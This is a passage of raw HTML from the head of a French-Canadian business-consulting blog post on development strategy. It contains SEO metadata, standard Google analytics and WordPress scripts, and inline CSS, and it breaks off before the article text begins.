

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dancause.net/2017/03/16/strategie-de-developpement-5-conseils-avant-de-vous-lancer/
body_size: 18510
content:
<!doctype html>
<html dir="ltr" lang="fr-CA" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-MXVJL6KX');
    </script>
    <!-- End Google Tag Manager-->

    <title>Stratégie de développement : 5 conseils avant de vous lancer | Dancause</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Que vous soyez dirigeant d’une PME, membre de la direction dans une grande entreprise ou entrepreneur, la croissance de votre entreprise constitue probablement l’une de vos principales préoccupations. En théorie, la croissance est l’une des phases incontournables du cycle de vie d’une entreprise. Le tout commence par une phase de lancement, suivie du développement ou de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Philippe Dancause"/>
	<meta name="google-site-verification" content="3LTtkjeYAsz3zg8gTizMphet5flub4XivOB-or_ouaE" />
	<link rel="canonical" href="https://www.dancause.net/2017/03/16/strategie-de-developpement-5-conseils-avant-de-vous-lancer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="fr_CA" />
		<meta property="og:site_name" content="Dancause | Conseillers en stratégie d&#039;affaires" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Stratégie de développement : 5 conseils avant de vous lancer | Dancause" />
		<meta property="og:description" content="Que vous soyez dirigeant d’une PME, membre de la direction dans une grande entreprise ou entrepreneur, la croissance de votre entreprise constitue probablement l’une de vos principales préoccupations. En théorie, la croissance est l’une des phases incontournables du cycle de vie d’une entreprise. Le tout commence par une phase de lancement, suivie du développement ou de" />
		<meta property="og:url" content="https://www.dancause.net/2017/03/16/strategie-de-developpement-5-conseils-avant-de-vous-lancer/" />
		<meta property="og:image" content="https://www.dancause.net/wp-content/uploads/2017/03/Strategie-developpement-conseil.jpg" />
		<meta property="og:image:secure_url" content="https://www.dancause.net/wp-content/uploads/2017/03/Strategie-developpement-conseil.jpg" />
		<meta property="og:image:width" content="1920" />
		<meta property="og:image:height" content="1013" />
		<meta property="article:published_time" content="2017-03-16T11:28:37+00:00" />
		<meta property="article:modified_time" content="2024-10-09T12:15:40+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/GroupeDancause/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@GrDancause" />
		<meta name="twitter:title" content="Stratégie de développement : 5 conseils avant de vous lancer | Dancause" />
		<meta name="twitter:description" content="Que vous soyez dirigeant d’une PME, membre de la direction dans une grande entreprise ou entrepreneur, la croissance de votre entreprise constitue probablement l’une de vos principales préoccupations. En théorie, la croissance est l’une des phases incontournables du cycle de vie d’une entreprise. Le tout commence par une phase de lancement, suivie du développement ou de" />
		<meta name="twitter:creator" content="@GrDancause" />
		<meta name="twitter:image" content="https://www.dancause.net/wp-content/uploads/2017/03/Strategie-developpement-conseil.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#blogposting","name":"Strat\u00e9gie de d\u00e9veloppement : 5 conseils avant de vous lancer | Dancause","headline":"Strat\u00e9gie de d\u00e9veloppement : 5 conseils avant de vous lancer","author":{"@id":"https:\/\/www.dancause.net\/author\/philippe-dancause\/#author"},"publisher":{"@id":"https:\/\/www.dancause.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dancause.net\/wp-content\/uploads\/2017\/03\/Strategie-developpement-conseil.jpg","width":1920,"height":1013,"caption":"Photo par Joshua Earle sur Unsplash"},"datePublished":"2017-03-16T12:28:37-05:00","dateModified":"2024-10-09T08:15:40-05:00","inLanguage":"fr-CA","mainEntityOfPage":{"@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#webpage"},"articleSection":"Non class\u00e9"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dancause.net#listItem","position":1,"name":"Accueil","item":"https:\/\/www.dancause.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dancause.net\/categorie\/non-classe\/#listItem","name":"Non class\u00e9"}},{"@type":"ListItem","@id":"https:\/\/www.dancause.net\/categorie\/non-classe\/#listItem","position":2,"name":"Non class\u00e9","item":"https:\/\/www.dancause.net\/categorie\/non-classe\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#listItem","name":"Strat\u00e9gie de d\u00e9veloppement : 5 conseils avant de vous lancer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dancause.net#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#listItem","position":3,"name":"Strat\u00e9gie de d\u00e9veloppement : 5 conseils avant de vous lancer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dancause.net\/categorie\/non-classe\/#listItem","name":"Non class\u00e9"}}]},{"@type":"Organization","@id":"https:\/\/www.dancause.net\/#organization","name":"Dancause","description":"Conseillers en strat\u00e9gie d'affaires","url":"https:\/\/www.dancause.net\/","telephone":"+14186810268","logo":{"@type":"ImageObject","url":"https:\/\/www.dancause.net\/wp-content\/uploads\/2024\/06\/facebook-dancause.png","@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#organizationLogo","width":1080,"height":691},"image":{"@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/GrDancause","https:\/\/www.linkedin.com\/company\/groupe-dancause-inc-\/"]},{"@type":"Person","@id":"https:\/\/www.dancause.net\/author\/philippe-dancause\/#author","url":"https:\/\/www.dancause.net\/author\/philippe-dancause\/","name":"Philippe Dancause","image":{"@type":"ImageObject","@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/341915437f4a3d137310ac5a89c2860d893328e6c35589e14ca346c7150cd042?s=96&d=mm&r=g","width":96,"height":96,"caption":"Philippe Dancause"}},{"@type":"WebPage","@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#webpage","url":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/","name":"Strat\u00e9gie de d\u00e9veloppement : 5 conseils avant de vous lancer | Dancause","description":"Que vous soyez dirigeant d\u2019une PME, membre de la direction dans une grande entreprise ou entrepreneur, la croissance de votre entreprise constitue probablement l\u2019une de vos principales pr\u00e9occupations. En th\u00e9orie, la croissance est l\u2019une des phases incontournables du cycle de vie d\u2019une entreprise. Le tout commence par une phase de lancement, suivie du d\u00e9veloppement ou de","inLanguage":"fr-CA","isPartOf":{"@id":"https:\/\/www.dancause.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.dancause.net\/author\/philippe-dancause\/#author"},"creator":{"@id":"https:\/\/www.dancause.net\/author\/philippe-dancause\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dancause.net\/wp-content\/uploads\/2017\/03\/Strategie-developpement-conseil.jpg","@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#mainImage","width":1920,"height":1013,"caption":"Photo par Joshua Earle sur Unsplash"},"primaryImageOfPage":{"@id":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/#mainImage"},"datePublished":"2017-03-16T12:28:37-05:00","dateModified":"2024-10-09T08:15:40-05:00"},{"@type":"WebSite","@id":"https:\/\/www.dancause.net\/#website","url":"https:\/\/www.dancause.net\/","name":"Dancause","description":"Conseillers en strat\u00e9gie d'affaires","inLanguage":"fr-CA","publisher":{"@id":"https:\/\/www.dancause.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dancause &raquo; Flux" href="https://www.dancause.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dancause &raquo; Flux des commentaires" href="https://www.dancause.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dancause &raquo; Stratégie de développement : 5 conseils avant de vous lancer Flux des commentaires" href="https://www.dancause.net/2017/03/16/strategie-de-developpement-5-conseils-avant-de-vous-lancer/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-036L7C5Q8B"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.7.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.dancause.net\/2017\/03\/16\/strategie-de-developpement-5-conseils-avant-de-vous-lancer\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-036L7C5Q8B',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-036L7C5Q8B', {"use_amp_client_id":"true","forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
										<script data-cfasync="false" data-wpfc-render="false">
								__gtagTracker( 'config', 'AW-1016624275' );							</script>
											<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dancause.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dancause.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0d6efd;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #6f42c1;--wp--preset--color--pink: #d63384;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #198754;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #0dcaf0;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 